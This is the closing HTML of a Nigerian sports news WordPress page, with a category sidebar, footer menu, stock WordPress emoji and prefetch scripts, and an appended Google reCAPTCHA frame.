        <div class="td-module-thumb"><a href="https://pikinofgod.com.ng/find-out-more-about-free-slot-games-online/" rel="bookmark" class="td-image-wrap" title="Find out more about Free Slot Games Online"><img width="100" height="75" class="entry-thumb" src="https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/find-out-more-about-free-slot-games-online/" rel="bookmark" title="Find out more about Free Slot Games Online">Find out more about Free Slot Games Online</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T23:33:11+00:00" >January 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories td_uid_8_69775ddc3cd30_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69775ddc3cd30" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://pikinofgod.com.ng/category/other-sports/">Other Sports<span class="td-cat-no">155</span></a></li><li><a href="https://pikinofgod.com.ng/category/nigeria-football/">Nigeria Football<span class="td-cat-no">62</span></a></li><li><a href="https://pikinofgod.com.ng/category/nigerian-leagues/npfl/">Nigeria Premier Football League<span class="td-cat-no">52</span></a></li><li><a href="https://pikinofgod.com.ng/category/nigerian-sports/">Nigerian Sports<span class="td-cat-no">40</span></a></li><li><a href="https://pikinofgod.com.ng/category/news/">News<span class="td-cat-no">21</span></a></li><li><a href="https://pikinofgod.com.ng/category/teqball/">Teqball<span class="td-cat-no">16</span></a></li><li><a href="https://pikinofgod.com.ng/category/nigerian-leagues/nwfl/">Nigeria Women Football League<span class="td-cat-no">14</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="#">Disclaimer</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-43"><a href="#">Privacy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="#">Advertisement</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; PIKINOFGOD LIMITED                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69775ddc3fd88
    -->

    <script type="text/javascript" src="https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pikinofgod.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pikinofgod.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XZH1CFaVcNh0xe7RjM0kOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769430495181');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>